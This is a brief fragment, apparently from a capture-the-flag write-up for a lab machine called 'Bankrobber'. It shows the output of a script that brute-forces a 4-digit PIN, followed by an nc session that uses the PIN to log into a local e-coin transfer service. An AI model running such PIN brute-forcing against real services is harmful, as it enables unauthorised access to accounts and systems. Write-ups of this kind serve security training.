 192.168.1.15 10.10.14.10 10.10.10.154 - Bankrobber
❯ ./bin/python3 brute_force.py 2>/dev/null
[+] Brute Force Attack: The PIN is 0021
❯ nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] 2
[$] Transfering $2 using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\admin\Documents\transfer.exe
[$] Transaction in progress, you can safely disconnect...